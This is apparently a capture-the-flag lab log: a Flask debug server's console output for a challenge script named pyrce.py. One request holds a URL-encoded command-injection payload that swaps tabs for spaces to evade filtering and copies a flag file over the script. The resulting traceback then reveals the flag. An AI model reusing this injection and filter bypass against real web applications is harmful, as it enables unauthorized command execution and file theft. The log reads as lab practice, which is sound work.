 * Running on http://192.168.174.129:8080/ (Press CTRL+C to quit)
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 119-337-768
192.168.174.1 - - [22/Oct/2022 01:21:45] "GET / HTTP/1.1" 200 -
192.168.174.1 - - [22/Oct/2022 01:22:25] "GET /?Ñśś=cp%09%24%28cd%09..%26%26cd%09..%26%26cd%09..%26%26cd%09..%26%26cd%09..%26%26cd%09..%26%26cd%09..%26%26cd%09..%26%26echo%0
9%24%28pwd%29flag%29%09pyrce.py HTTP/1.1" 200 -
 * Detected change in '/home/khaz/py/pyrce.py', reloading
 * Restarting with stat
Traceback (most recent call last):
  File "/home/khaz/py/pyrce.py", line 1, in <module>
    success
NameError: name 'success' is not defined